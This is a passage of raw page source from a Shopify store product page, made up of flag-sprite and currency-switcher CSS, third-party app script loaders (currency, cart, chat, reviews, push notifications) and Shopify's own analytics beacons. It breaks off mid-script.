-245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 